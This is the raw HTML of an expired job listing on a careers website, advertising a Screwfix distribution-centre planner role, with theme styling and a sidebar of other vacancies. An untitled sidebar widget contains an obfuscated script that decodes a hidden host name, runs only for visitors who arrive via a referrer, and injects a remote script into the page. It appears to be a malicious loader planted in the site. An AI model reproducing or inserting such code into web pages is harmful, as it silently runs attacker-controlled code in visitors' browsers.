#wrapper, #wrapper.wide-layout, #wrapper.boxed-all { background:&lt;br /&gt;&lt;b&gt;Notice&lt;/b&gt;:  Trying to access array offset on value of type bool in &lt;b&gt;/home/u300591729/domains/careerstrivia.net/public_html/wp-content/themes/sahifa/framework/admin/framework-options.php&lt;/b&gt; on line &lt;b&gt;168&lt;/b&gt;&lt;br /&gt;     ;}

.display-posts-listing .listing-item {
	clear: both;
list-style-type: none;
}

.display-posts-listing img {
	float: left;
	margin: 0 10px 10px 0;
display: block;
}

.job-post {
    border: 1px solid #ddd;
    box-shadow: 0 0 5px rgba(153,153,153,.6);
    padding: 5px 5px 5px 20px;
    background-color: #f6f6f6;
    margin-bottom: 20px;
    word-wrap: break-word !important;
    clear: both;
    margin-left: auto;
    margin-right: auto;
}

p.more {
    padding: 5px 30px;
    background: #f2f2f2;
    color: #ff0000;
    border-left: 3px solid #28bf3e;

word-wrap: break-word !important;
    clear:both;

}

p.more i.far.fa-hand-point-right {
    position: relative;

}

p.more i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    position: absolute;
    top: 0px;
    left: -25px;
}

i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #ff0000;
    font-size: 19px;
}

div#toc_container {
    text-align: center !important;
    width: 100% !important;
word-wrap: break-word !important;
    clear:both;
}

p.toc_title {
    text-align: center !important;
    padding: 5px 30px;
    background: #f2f2f2;
    border-left: 3px solid #28bf3e;
}

p.toc_title i.far.fa-hand-point-right:before {
    content: "f0a4";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #145d1e;
    font-size: 20px;
    margin-right: 5px;
}

ul.toc_list {
    text-align: left;
}


/* Post Table */

.pcs:after {
  content: " pcs";
}
.cur:before {
  content: "$";
}
.per:after {
  content: "%";
}
* {
  box-sizing: border-box;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border-bottom: 1px solid #ccc;
}
table th, table td {
  padding: 0.4em;
}
table.fold-table > tbody > tr.view td, table.fold-table > tbody > tr.view th {
  cursor: pointer;
}
table.fold-table > tbody > tr.view td:last-child, table.fold-table > tbody > tr.view th:first-child {
  position: relative;
  padding-left: 20px;
}
table.fold-table > tbody > tr.view td:last-child:before, table.fold-table > tbody > tr.view th:first-child:before {
  position: absolute;
  top: 50%;
  left: 5%;
  width: 9px;
  height: 16px;
  margin-top: -8px;
  font: 16px fontawesome;
  color: #999;
  content: "f0d7";
  transition: all 0.3s ease;
}
table.fold-table > tbody > tr.view:nth-child(4n-1) {
  background: #eee;
}
table.fold-table > tbody > tr.view:hover {
  background: #fff;
}
table.fold-table > tbody > tr.view.open {
  background: #29bf3e;
  color: white;
}
table.fold-table > tbody > tr.view.open td:last-child:before, table.fold-table > tbody > tr.view.open th:first-child:before {
  transform: rotate(-180deg);
  color: #333;
}
table.fold-table > tbody > tr.fold {
  display: none;
}
table.fold-table > tbody > tr.fold.open {
  display: table-row;
}
.fold-content {
  padding: 0.5em;
}
.fold-content h3 {
  margin-top: 0;
}
.fold-content > table {
  border: 2px solid #ccc;
}
.fold-content > table > tbody tr:nth-child(even) {
  background: #eee;
}

/* Job Board */
.job-headings {
    padding: 0 0 5px;
    border-bottom: 2px solid #ffbf00;
    font-weight: bold;
    line-height: 1.4;

    letter-spacing: 0.3px;
    margin-bottom: 15px;
    margin-top: 0;
    text-transform: uppercase;
    font-family: 'Roboto Condensed', 'cairo', sans-serif;
    font-size: 16px !important;
display: inline-block;
}

.j-details {
color: #ffbf00;
}


/* Job Board bullet off */
ul.job_types li::marker {
    content: "";

}
ul.job-listing-meta.meta li::marker{
	content: "";
	
}</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/www.careers-trivia.net\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/www.careers-trivia.net\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.careers-trivia.net/wp-content/uploads/2022/05/cropped-favicon-270x270.png" />
</head>
<body id="top" class="job_listing-template-default single single-job_listing postid-7744 lazy-enabled sahifa">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://www.careers-trivia.net/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Tuesday , January 27 2026</span>
				<div class="top-menu"><ul id="menu-top" class="menu"><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.careers-trivia.net/about-us/">About Us</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.careers-trivia.net/contact-us/">Contact Us</a></li>
<li id="menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11660"><a href="https://www.careers-trivia.net/dmca/">DMCA</a></li>
<li id="menu-item-30938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30938"><a href="https://www.careers-trivia.net/privacy-policy/">Privacy Policy</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://www.careers-trivia.net/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Careers Trivia &#8211; Latest Jobs 2025" href="https://www.careers-trivia.net/">
					<img src="https://www.careers-trivia.net/wp-content/uploads/2022/05/careers-trivianet.png" alt="Careers Trivia &#8211; Latest Jobs 2025"  /><strong>Careers Trivia &#8211; Latest Jobs 2025 </strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-30901" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30901"><a href="https://www.careers-trivia.net/">Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.careers-trivia.net/?s=Walk%20in%20Interview">Walk in Interviews</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.careers-trivia.net/?s=IT">IT</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://www.careers-trivia.net/?s=accounting">Accounting</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.careers-trivia.net/?s=airlines">Airlines</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://www.careers-trivia.net/?s=airport">Airport</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://www.careers-trivia.net/?s=supermarket">Supermarket</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.careers-trivia.net/?s=hospital">Hospital</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://www.careers-trivia.net/?s=security">Security</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.careers-trivia.net/?s=hotel">Hotel</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.careers-trivia.net/?s=government">Government</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://www.careers-trivia.net/?s=banking">Banking</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.careers-trivia.net/?s=engineering">Engineering</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-7744 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Screwfix Careers 2025 &#8211;  DC Outbound Planner</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://www.careers-trivia.net/author/careerstrivia/" title="">careerstrivia </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>Tuesday, 18th Feb 2025</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Screwfix Careers 2025 &#8211;  DC Outbound Planner</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
						<div class="single_job_listing">
					<div class="job-manager-info">This listing has expired.</div>
			</div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<script>
	window.___gcfg = {lang: 'en-US'};
	(function(w, d, s) {
		function go(){
		var js, fjs = d.getElementsByTagName(s)[0], load = function(url, id) {
			if (d.getElementById(id)) {return;}
			js = d.createElement(s); js.src = url; js.id = id;
			fjs.parentNode.insertBefore(js, fjs);
		};
		load('//connect.facebook.net/en/all.js#xfbml=1', 'fbjssdk' );
		load('//platform.twitter.com/widgets.js', 			 'tweetjs' );
		}
		if (w.addEventListener) { w.addEventListener("load", go, false); }
		else if (w.attachEvent) { w.attachEvent("onload",go); }
	}(window, document, 'script'));
	</script>
	<ul class="normal-social">
			<li>
			<div class="fb-like" data-href="https://www.careers-trivia.net/?p=7744" data-send="false" data-layout="button_count" data-width="90" data-show-faces="false"></div>
		</li>
				<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.careers-trivia.net/?p=7744" data-text="Screwfix Careers 2025 &#8211;  DC Outbound Planner" data-via="" data-lang="en">tweet</a></li>
					<li><script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.careers-trivia.net/?p=7744" data-counter="right"></script></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2025-02-18T09:23:45+05:00","datePublished":"2025-02-18T09:23:45+05:00","dateModified":"2025-04-16T00:03:32+05:00","headline":"Screwfix Careers 2025 &#8211;  DC Outbound Planner","name":"Screwfix Careers 2025 &#8211;  DC Outbound Planner","keywords":[],"url":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=7744","description":"Job Description: In this role you\u2019ll be continuously reviewing our Trade counter replenishment requirements and taking on the challenge of ensuring we have the right stock in the right place at the ri","copyrightYear":"2025","publisher":{"@id":"#Publisher","@type":"Organization","name":"Careers Trivia - Latest Jobs 2025","logo":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2022\/05\/careers-trivianet.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.careers-trivia.net\/?post_type=job_listing&p=7744"},"author":{"@type":"Person","name":"careerstrivia","url":"https:\/\/www.careers-trivia.net\/author\/careerstrivia\/"},"articleSection":[],"articleBody":"Job Description:\r\nIn this role you\u2019ll be continuously reviewing our Trade counter replenishment requirements and taking on the challenge of ensuring we have the right stock in the right place at the right time. Using business intelligence and sales data, you\u2019ll balance our stock requirements with our logistics capacity, and ensure we are optimising costs, availability and customer experience.\r\n\r\n\r\nJob Responsibilities:\r\nYou will also get the opportunity to build strong relationships with our Trade Counters through which you\u2019ll understand the retail requirements and identify new opportunities to improve our replenishment strategy.\r\n\r\n \tTake responsibility for optimising stock flow into and out of our Trade Counters, ensuring that we have the right stock in the right place at the right time\r\n \tReview current TC replenishment requirements and order stock efficiently into TCs. Review TCs max delivery capacity vs. actual demand and resolve issues with the Wincanton and TC ops\r\n \tManage the initial allocation of new products to our Trade Counters and monitor the exit process of deleted catalogue line\r\n \tForecast our TC stock requirements, using historical sales data and other business intelligence to manage TC availability\r\n \tOptimise costs, stock and distribution centre availability \u2013 ensuring that our day to day operational capacity is not exceeded\r\n \tManage key internal relationships with Category Supply Chain teams and retail operations teams both in Head Office and in our Trade Counters.\r\n \tWork closely with Wincanton to enhance operational efficiency including smoothing the throughput of products from the depot to Trade\r\n \tCounters, reviewing forecasts, and improving the piece to line ratio.\r\n \tSpend time in Trade Counters to understand retail requirements and identify new opportunities to improve availability\r\n \tDevelop relationships with 3PL colleagues to ensure prompt and effective resolution of operational issues.\r\n\r\nQualification &amp; Experience:\r\n\r\n \tPrior experience within and understanding of a retail environment would be an advantage.\r\n \tProven skills in data analysis \u2013 able to understand and interpret financial, sales and other commercial information\r\n \tProven skills in problem solving \u2013 able to anticipate and highlight issues, and take decisive corrective action, working within established procedures.\r\n \tProven range of communication skills \u2013 able to communicate effectively with a range of audiences both orally and in writing\r\n \tStrong computer skills (Word, Email and particularly Excel) and ability\/confidence to learn new systems as required.\r\n\r\nJob Details:\r\nCompany:\u00a0 Screwfix\r\n\r\nVacancy Type:\u00a0 Full Time\r\n\r\nJob Location:\u00a0Birmingham, England, UK\r\n\r\nApplication Deadline: N\/A\r\n\r\n\r\nApply Here\r\ncareers-trivia.net","image":{"@type":"ImageObject","url":"https:\/\/www.careers-trivia.net\/wp-content\/uploads\/2020\/03\/screwfix-logo.jpg","width":696,"height":200}}</script>
		</article><!-- .post-listing -->
		

		
		

				<div class="post-navigation">
			<div class="post-previous"></div>
			<div class="post-next"></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">

			<div id="widget_recent_jobs-2" class="widget job_manager widget_recent_jobs">
			<div class="widget-top"><h4>Recent Jobs</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul class="job_listings">

				
					<li class="post-7350 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7350">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Manager Web Content Management</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30894 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30894">
				<div class="content">
			<div class="position">
				<h3>Marriott Jobs Opportunities &#8211; Accounts Payable Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Dubai, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-109 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=109">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Accounting Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah, Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7352 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7352">
				<div class="content">
			<div class="position">
				<h3>Southwest Flight Attendant Jobs 2025 &#8211; Enterprise Sr. CI Consultant</h3>
			</div>
			<ul class="meta">
				<li class="location">Dallas, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7353 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7353">
				<div class="content">
			<div class="position">
				<h3>Southwest Jobs &#8211; Flight Crew Training Instructor</h3>
			</div>
			<ul class="meta">
				<li class="location">Fort Worth, TX, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30893 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30893">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotel Online Application &#8211; Housing Supervisor</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7355 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7355">
				<div class="content">
			<div class="position">
				<h3>Southwest Careers 2025 &#8211; Customer Service Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-30892 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=30892">
				<div class="content">
			<div class="position">
				<h3>Marriott Hotels Jobs Application &#8211; Hygiene, Health &amp; Safety Coordinator</h3>
			</div>
			<ul class="meta">
				<li class="location">Abu Dhabi, UAE</li>
				<li class="company">Marriott</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-111 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=111">
				<div class="content">
			<div class="position">
				<h3>Costco Careers &#8211; Business Analyst</h3>
			</div>
			<ul class="meta">
				<li class="location">Issaquah,Washington</li>
				<li class="company">Costco</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
					<li class="post-7356 job_listing type-job_listing status-expired has-post-thumbnail  job-type-full-time">
	<a href="https://www.careers-trivia.net/?post_type=job_listing&#038;p=7356">
				<div class="content">
			<div class="position">
				<h3>Southwest Airlines Entry Level Jobs &#8211; Ramp Agent</h3>
			</div>
			<ul class="meta">
				<li class="location">Honolulu, HI, US</li>
				<li class="company">Southwest Airlines</li>
																				<li class="job-type full-time">Full Time</li>
												</ul>
		</div>
	</a>
</li>

				
			</ul>

			</div></div><!-- .widget /-->
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="widget-top"><h4>Advertisement</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"></div></div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Copyright © 2026 Careers-Trivia.net. All Rights Reserved		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
<div id="fb-root"></div>
        <script>
            (function () {
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling/i.test(navigator.userAgent)) {
                            return;
                        }
                                        
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=')
                        return Object.assign(acc, {[k]: v})
                    }, {})

                    const url = "https://www.careers-trivia.net/wp-json/iawp/search"
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        ...{"payload":{"resource":"singular","singular_id":"7744","page":1},"signature":"4ad3d4048404661a55ab36d759956984"}                    }
                    const xhr = new XMLHttpRequest()
                    xhr.open("POST", url, true)
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8")
                    xhr.send(JSON.stringify(body))
                })
            })();
        </script>
        <script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.careers-trivia.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"true","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.careers-trivia.net/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-27 00:45:28 -->